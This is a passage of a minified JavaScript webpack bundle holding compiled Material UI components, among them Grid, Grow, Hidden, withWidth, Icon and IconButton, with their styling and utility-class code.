e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}function h(e){let t=parseFloat(e);return`${t}${String(e).replace(String(t),"")||"px"}`}function O({theme:e,ownerState:t}){let r;return e.breakpoints.keys.reduce((n,o)=>{let l={};if(t[o]&&(r=t[o]),!r)return n;if(!0===r)l={flexBasis:0,flexGrow:1,maxWidth:"100%"};else if("auto"===r)l={flexBasis:"auto",flexGrow:0,flexShrink:0,maxWidth:"none",width:"auto"};else{let i=(0,u.unstable_resolveBreakpointValues)({values:t.columns,breakpoints:e.breakpoints.values}),s="object"==typeof i?i[o]:i;if(null==s)return n;let c=`${Math.round(r/s*1e8)/1e6}%`,f={};if(t.container&&t.item&&0!==t.columnSpacing){let r=e.spacing(t.columnSpacing);if("0px"!==r){let e=`calc(${c} + ${h(r)})`;f={flexBasis:e,maxWidth:e}}}l=(0,a.default)({flexBasis:c,flexGrow:0,maxWidth:c},f)}return 0===e.breakpoints.values[o]?Object.assign(n,l):n[e.breakpoints.up(o)]=l,n},{})}function j({theme:e,ownerState:t}){let r=(0,u.unstable_resolveBreakpointValues)({values:t.direction,breakpoints:e.breakpoints.values});return(0,u.handleBreakpoints)({theme:e},r,e=>{let t={flexDirection:e};return 0===e.indexOf("column")&&(t[`& > .${b.default.item}`]={maxWidth:"none"}),t})}function P({breakpoints:e,values:t}){let r="";Object.keys(t).forEach(e=>{""===r&&0!==t[e]&&(r=e)});let n=Object.keys(e).sort((t,r)=>e[t]-e[r]);return n.slice(0,n.indexOf(r))}function w({theme:e,ownerState:t}){let{container:r,rowSpacing:n}=t,o={};if(r&&0!==n){let t;let r=(0,u.unstable_resolveBreakpointValues)({values:n,breakpoints:e.breakpoints.values});"object"==typeof r&&(t=P({breakpoints:e.breakpoints.values,values:r})),o=(0,u.handleBreakpoints)({theme:e},r,(r,n)=>{var o;let a=e.spacing(r);return"0px"!==a?{marginTop:`-${h(a)}`,[`& > .${b.default.item}`]:{paddingTop:h(a)}}:null!=(o=t)&&o.includes(n)?{}:{marginTop:0,[`& > .${b.default.item}`]:{paddingTop:0}}})}return o}function M({theme:e,ownerState:t}){let{container:r,columnSpacing:n}=t,o={};if(r&&0!==n){let t;let r=(0,u.unstable_resolveBreakpointValues)({values:n,breakpoints:e.breakpoints.values});"object"==typeof r&&(t=P({breakpoints:e.breakpoints.values,values:r})),o=(0,u.handleBreakpoints)({theme:e},r,(r,n)=>{var o;let a=e.spacing(r);return"0px"!==a?{width:`calc(100% + ${h(a)})`,marginLeft:`-${h(a)}`,[`& > .${b.default.item}`]:{paddingLeft:h(a)}}:null!=(o=t)&&o.includes(n)?{}:{width:"100%",marginLeft:0,[`& > .${b.default.item}`]:{paddingLeft:0}}})}return o}function x(e,t,r={}){if(!e||e<=0)return[];if("string"==typeof e&&!Number.isNaN(Number(e))||"number"==typeof e)return[r[`spacing-xs-${String(e)}`]];let n=[];return t.forEach(t=>{let o=e[t];Number(o)>0&&n.push(r[`spacing-${t}-${String(o)}`])}),n}let k=(0,c.default)("div",{name:"MuiGrid",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e,{container:n,direction:o,item:a,spacing:l,wrap:i,zeroMinWidth:u,breakpoints:s}=r,c=[];n&&(c=x(l,s,t));let f=[];return s.forEach(e=>{let n=r[e];n&&f.push(t[`grid-${e}-${String(n)}`])}),[t.root,n&&t.container,a&&t.item,u&&t.zeroMinWidth,...c,"row"!==o&&t[`direction-xs-${String(o)}`],"wrap"!==i&&t[`wrap-xs-${String(i)}`],...f]}})(({ownerState:e})=>(0,a.default)({boxSizing:"border-box"},e.container&&{display:"flex",flexWrap:"wrap",width:"100%"},e.item&&{margin:0},e.zeroMinWidth&&{minWidth:0},"wrap"!==e.wrap&&{flexWrap:e.wrap}),j,w,M,O);function _(e,t){if(!e||e<=0)return[];if("string"==typeof e&&!Number.isNaN(Number(e))||"number"==typeof e)return[`spacing-xs-${String(e)}`];let r=[];return t.forEach(t=>{let n=e[t];if(Number(n)>0){let e=`spacing-${t}-${String(n)}`;r.push(e)}}),r}let C=e=>{let{classes:t,container:r,direction:n,item:o,spacing:a,wrap:l,zeroMinWidth:i,breakpoints:u}=e,c=[];r&&(c=_(a,u));let f=[];u.forEach(t=>{let r=e[t];r&&f.push(`grid-${t}-${String(r)}`)});let d={root:["root",r&&"container",o&&"item",i&&"zeroMinWidth",...c,"row"!==n&&`direction-xs-${String(n)}`,"wrap"!==l&&`wrap-xs-${String(l)}`,...f]};return(0,s.unstable_composeClasses)(d,b.getGridUtilityClass,t)},S=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiGrid"}),{breakpoints:n}=(0,d.default)(),s=(0,u.unstable_extendSxProp)(r),{className:c,columns:b,columnSpacing:g,component:m="div",container:h=!1,direction:O="row",item:j=!1,rowSpacing:P,spacing:w=0,wrap:M="wrap",zeroMinWidth:x=!1}=s,_=(0,o.default)(s,v),S=P||w,R=g||w,W=l.useContext(p.default),$=h?b||12:W,E={},T=(0,a.default)({},_);n.keys.forEach(e=>{null!=_[e]&&(E[e]=_[e],delete T[e])});let D=(0,a.default)({},s,{columns:$,container:h,direction:O,item:j,rowSpacing:S,columnSpacing:R,wrap:M,zeroMinWidth:x,spacing:w},E,{breakpoints:n.keys}),I=C(D);return(0,y.jsx)(p.default.Provider,{value:$,children:(0,y.jsx)(k,(0,a.default)({ownerState:D,className:(0,i.default)(I.root,c),as:m,ref:t},T))})});t.default=S},85896:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext();t.default=a},75815:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getGridUtilityClass=function(e){return(0,a.default)("MuiGrid",e)};var o=r(62969),a=n(r(94742));let l=["auto",!0,1,2,3,4,5,6,7,8,9,10,11,12],i=(0,o.unstable_generateUtilityClasses)("MuiGrid",["root","container","item","zeroMinWidth",...[0,1,2,3,4,5,6,7,8,9,10].map(e=>`spacing-xs-${e}`),...["column-reverse","column","row-reverse","row"].map(e=>`direction-xs-${e}`),...["nowrap","wrap-reverse","wrap"].map(e=>`wrap-xs-${e}`),...l.map(e=>`grid-xs-${e}`),...l.map(e=>`grid-sm-${e}`),...l.map(e=>`grid-md-${e}`),...l.map(e=>`grid-lg-${e}`),...l.map(e=>`grid-xl-${e}`)]);t.default=i},24196:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={gridClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"gridClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(18230)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(75815));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},18259:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=p(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275)),r(62969);var i=r(12563),u=n(r(98963)),s=r(85623),c=n(r(83252)),f=r(57437);let d=["addEndListener","appear","children","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"];function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(p=function(e){return e?r:t})(e)}function b(e){return`scale(${e}, ${e**2})`}let y={entering:{opacity:1,transform:b(1)},entered:{opacity:1,transform:"none"}},v="undefined"!=typeof navigator&&/^((?!chrome|android).)*(safari|mobile)/i.test(navigator.userAgent)&&/(os |version\/)15(.|_)4/i.test(navigator.userAgent),g=l.forwardRef(function(e,t){let{addEndListener:r,appear:n=!0,children:p,easing:g,in:m,onEnter:h,onEntered:O,onEntering:j,onExit:P,onExited:w,onExiting:M,style:x,timeout:k="auto",TransitionComponent:_=i.Transition}=e,C=(0,a.default)(e,d),S=l.useRef(),R=l.useRef(),W=(0,u.default)(),$=l.useRef(null),E=(0,c.default)($,p.ref,t),T=e=>t=>{if(e){let r=$.current;void 0===t?e(r):e(r,t)}},D=T(j),I=T((e,t)=>{let r;(0,s.reflow)(e);let{duration:n,delay:o,easing:a}=(0,s.getTransitionProps)({style:x,timeout:k,easing:g},{mode:"enter"});"auto"===k?(r=W.transitions.getAutoHeightDuration(e.clientHeight),R.current=r):r=n,e.style.transition=[W.transitions.create("opacity",{duration:r,delay:o}),W.transitions.create("transform",{duration:v?r:.666*r,delay:o,easing:a})].join(","),h&&h(e,t)}),A=T(O),L=T(M),N=T(e=>{let t;let{duration:r,delay:n,easing:o}=(0,s.getTransitionProps)({style:x,timeout:k,easing:g},{mode:"exit"});"auto"===k?(t=W.transitions.getAutoHeightDuration(e.clientHeight),R.current=t):t=r,e.style.transition=[W.transitions.create("opacity",{duration:t,delay:n}),W.transitions.create("transform",{duration:v?t:.666*t,delay:v?n:n||.333*t,easing:o})].join(","),e.style.opacity=0,e.style.transform=b(.75),P&&P(e)}),B=T(w);return l.useEffect(()=>()=>{clearTimeout(S.current)},[]),(0,f.jsx)(_,(0,o.default)({appear:n,in:m,nodeRef:$,onEnter:I,onEntered:A,onEntering:D,onExit:N,onExited:B,onExiting:L,addEndListener:e=>{"auto"===k&&(S.current=setTimeout(e,R.current||0)),r&&r($.current,e)},timeout:"auto"===k?null:k},C,{children:(e,t)=>l.cloneElement(p,(0,o.default)({style:(0,o.default)({opacity:0,transform:b(.75),visibility:"exited"!==e||m?void 0:"hidden"},y[e],x,p.props.style),ref:E},t))}))});g.muiSupportAuto=!0,t.default=g},54022:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(18259))},54158:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726));(function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=c(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}})(r(2265)),n(r(74275));var l=n(r(60916)),i=n(r(95236)),u=r(57437);let s=["implementation","lgDown","lgUp","mdDown","mdUp","smDown","smUp","xlDown","xlUp","xsDown","xsUp"];function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(c=function(e){return e?r:t})(e)}t.default=function(e){let{implementation:t="js",lgDown:r=!1,lgUp:n=!1,mdDown:c=!1,mdUp:f=!1,smDown:d=!1,smUp:p=!1,xlDown:b=!1,xlUp:y=!1,xsDown:v=!1,xsUp:g=!1}=e,m=(0,a.default)(e,s);return"js"===t?(0,u.jsx)(l.default,(0,o.default)({lgDown:r,lgUp:n,mdDown:c,mdUp:f,smDown:d,smUp:p,xlDown:b,xlUp:y,xsDown:v,xsUp:g},m)):(0,u.jsx)(i.default,(0,o.default)({lgDown:r,lgUp:n,mdDown:c,mdUp:f,smDown:d,smUp:p,xlDown:b,xlUp:y,xsDown:v,xsUp:g},m))}},95236:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712));!function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var l=n(r(86759));n(r(74275));var i=r(53102),u=n(r(39411)),s=n(r(24075)),c=n(r(98963)),f=r(43736),d=r(57437);let p=["children","className","only"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t,breakpoints:r}=e,n={root:["root",...r.map(({breakpoint:e,dir:t})=>"only"===t?`${t}${(0,u.default)(e)}`:`${e}${(0,u.default)(t)}`)]};return(0,i.unstable_composeClasses)(n,f.getHiddenCssUtilityClass,t)},v=(0,s.default)("div",{name:"PrivateHiddenCss",slot:"Root"})(({theme:e,ownerState:t})=>{let r={display:"none"};return(0,a.default)({},t.breakpoints.map(({breakpoint:t,dir:n})=>"only"===n?{[e.breakpoints.only(t)]:r}:"up"===n?{[e.breakpoints.up(t)]:r}:{[e.breakpoints.down(t)]:r}).reduce((e,t)=>(Object.keys(t).forEach(r=>{e[r]=t[r]}),e),{}))});t.default=function(e){let{children:t,className:r,only:n}=e,i=(0,o.default)(e,p),u=(0,c.default)(),s=[];for(let e=0;e<u.breakpoints.keys.length;e+=1){let t=u.breakpoints.keys[e],r=i[`${t}Up`],n=i[`${t}Down`];r&&s.push({breakpoint:t,dir:"up"}),n&&s.push({breakpoint:t,dir:"down"})}if(n){let e=Array.isArray(n)?n:[n];e.forEach(e=>{s.push({breakpoint:e,dir:"only"})})}let f=(0,a.default)({},e,{breakpoints:s}),b=y(f);return(0,d.jsx)(v,{className:(0,l.default)(b.root,r),ownerState:f,children:t})}},60916:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=s(r(2265));n(r(74275)),r(62969);var a=s(r(80714)),l=n(r(98963)),i=r(57437);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}var c=(0,a.default)()(function(e){let{children:t,only:r,width:n}=e,u=(0,l.default)(),s=!0;if(r){if(Array.isArray(r))for(let e=0;e<r.length;e+=1){let t=r[e];if(n===t){s=!1;break}}else r&&n===r&&(s=!1)}if(s)for(let t=0;t<u.breakpoints.keys.length;t+=1){let r=u.breakpoints.keys[t],o=e[`${r}Up`],l=e[`${r}Down`];if(o&&(0,a.isWidthUp)(r,n)||l&&(0,a.isWidthDown)(r,n)){s=!1;break}}return s?(0,i.jsx)(o.Fragment,{children:t}):null});t.default=c},43736:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getHiddenCssUtilityClass=function(e){return(0,a.default)("PrivateHiddenCss",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("PrivateHiddenCss",["root","xlDown","xlUp","onlyXl","lgDown","lgUp","onlyLg","mdDown","mdUp","onlyMd","smDown","smUp","onlySm","xsDown","xsUp","onlyXs"]);t.default=l},42040:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(54158))},80714:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.isWidthUp=t.isWidthDown=t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=p(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275)),r(62969);var i=r(56341),u=n(r(98963)),s=n(r(92941)),c=n(r(85591)),f=r(57437);let d=["initialWidth","width"];function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(p=function(e){return e?r:t})(e)}let b=["xs","sm","md","lg","xl"];t.isWidthUp=(e,t,r=!0)=>r?b.indexOf(e)<=b.indexOf(t):b.indexOf(e)<b.indexOf(t),t.isWidthDown=(e,t,r=!1)=>r?b.indexOf(t)<=b.indexOf(e):b.indexOf(t)<b.indexOf(e),t.default=(e={})=>t=>{let{withTheme:r=!1,noSSR:n=!1,initialWidth:p}=e;return function(e){let b=(0,u.default)(),y=e.theme||b,v=(0,i.getThemeProps)({theme:y,name:"MuiWithWidth",props:e}),{initialWidth:g,width:m}=v,h=(0,a.default)(v,d),[O,j]=l.useState(!1);(0,s.default)(()=>{j(!0)},[]);let P=y.breakpoints.keys.slice().reverse(),w=P.reduce((e,t)=>{let r=(0,c.default)(y.breakpoints.up(t));return!e&&r?t:e},null),M=(0,o.default)({width:m||(O||n?w:void 0)||g||p},r?{theme:y}:{},h);return void 0===M.width?null:(0,f.jsx)(t,(0,o.default)({},M))}}},76148:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(39411)),d=r(46288),p=r(57437);let b=["baseClassName","className","color","component","fontSize"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{color:t,fontSize:r,classes:n}=e,o={root:["root","inherit"!==t&&`color${(0,f.default)(t)}`,`fontSize${(0,f.default)(r)}`]};return(0,u.unstable_composeClasses)(o,d.getIconUtilityClass,n)},g=(0,s.default)("span",{name:"MuiIcon",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"inherit"!==r.color&&t[`color${(0,f.default)(r.color)}`],t[`fontSize${(0,f.default)(r.fontSize)}`]]}})(({theme:e,ownerState:t})=>({userSelect:"none",width:"1em",height:"1em",overflow:"hidden",display:"inline-block",textAlign:"center",flexShrink:0,fontSize:({inherit:"inherit",small:e.typography.pxToRem(20),medium:e.typography.pxToRem(24),large:e.typography.pxToRem(36)})[t.fontSize],color:({primary:(e.vars||e).palette.primary.main,secondary:(e.vars||e).palette.secondary.main,info:(e.vars||e).palette.info.main,success:(e.vars||e).palette.success.main,warning:(e.vars||e).palette.warning.main,action:(e.vars||e).palette.action.active,error:(e.vars||e).palette.error.main,disabled:(e.vars||e).palette.action.disabled,inherit:void 0})[t.color]})),m=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiIcon"}),{baseClassName:n="material-icons",className:l,color:u="inherit",component:s="span",fontSize:f="medium"}=r,d=(0,a.default)(r,b),y=(0,o.default)({},r,{baseClassName:n,color:u,component:s,fontSize:f}),m=v(y);return(0,p.jsx)(g,(0,o.default)({as:s,className:(0,i.default)(n,"notranslate",m.root,l),ownerState:y,"aria-hidden":!0,ref:t},d))});m.muiName="Icon",t.default=m},46288:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getIconUtilityClass=function(e){return(0,a.default)("MuiIcon",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiIcon",["root","colorPrimary","colorSecondary","colorAction","colorError","colorDisabled","fontSizeInherit","fontSizeSmall","fontSizeMedium","fontSizeLarge"]);t.default=l},69390:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={iconClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"iconClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(76148)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(46288));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},38329:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=r(56341),c=n(r(24075)),f=n(r(57859)),d=n(r(30207)),p=n(r(39411)),b=m(r(23979)),y=r(57437);let v=["edge","children","className","color","disabled","disableFocusRipple","size"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,disabled:r,color:n,edge:o,size:a}=e,l={root:["root",r&&"disabled","default"!==n&&`color${(0,p.default)(n)}`,o&&`edge${(0,p.default)(o)}`,`size${(0,p.default)(a)}`]};return(0,u.unstable_composeClasses)(l,b.getIconButtonUtilityClass,t)},O=(0,c.default)(d.default,{name:"MuiIconButton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"default"!==r.color&&t[`color${(0,p.default)(r.color)}`],r.edge&&t[`edge${(0,p.default)(r.edge)}`],t[`size${(0,p.default)(r.size)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({textAlign:"center",flex:"0 0 auto",fontSize:e.typography.pxToRem(24),padding:8,borderRadius:"50%",overflow:"visible",color:(e.vars||e).palette.action.active,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest})},!t.disableRipple&&{"&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.action.activeChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)(e.palette.action.active,e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:"transparent"}}},"start"===t.edge&&{marginLeft:"small"===t.size?-3:-12},"end"===t.edge&&{marginRight:"small"===t.size?-3:-12}),({theme:e,ownerState:t})=>{var r;let n=null==(r=(e.vars||e).palette)?void 0:r[t.color];return(0,a.default)({},"inherit"===t.color&&{color:"inherit"},"inherit"!==t.color&&"default"!==t.color&&(0,a.default)({color:null==n?void 0:n.main},!t.disableRipple&&{"&:hover":(0,a.default)({},n&&{backgroundColor:e.vars?`rgba(${n.mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,s.alpha)(n.main,e.palette.action.hoverOpacity)},{"@media (hover: none)":{backgroundColor:"transparent"}})}),"small"===t.size&&{padding:5,fontSize:e.typography.pxToRem(18)},"large"===t.size&&{padding:12,fontSize:e.typography.pxToRem(28)},{[`&.${b.default.disabled}`]:{backgroundColor:"transparent",color:(e.vars||e).palette.action.disabled}})}),j=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiIconButton"}),{edge:n=!1,children:l,className:u,color:s="default",disabled:c=!1,disableFocusRipple:d=!1,size:p="medium"}=r,b=(0,o.default)(r,v),g=(0,a.default)({},r,{edge:n,color:s,disabled:c,disableFocusRipple:d,size:p}),m=h(g);return(0,y.jsx)(O,(0,a.default)({className:(0,i.default)(m.root,u),centerRipple:!0,focusRipple:!d,disabled:c,ref:t,ownerState:g},b,{children:l}))});t.default=j},23979:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getIconButtonUtilityClass=function(e){return(0,a.default)("MuiIconButton",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiIconButton",["root","disabled","colorInherit","colorPrimary","colorSecondary","colorError","colorInfo","colorSuccess","colorWarning","edgeStart","edgeEnd","sizeSmall","sizeMedium","sizeLarge"]);t.default=l},48206:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={iconButtonClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"iconButtonClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(38329)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(23979));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},44205:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=r(53102);r(62969);var i=n(r(86759));n(r(74275));var u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),s=n(r(24075)),c=n(r(57859)),f=r(72880),d=n(r(10576)),p=r(57437);let b=["children","className","cols","component","rowHeight","gap","style","variant"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let 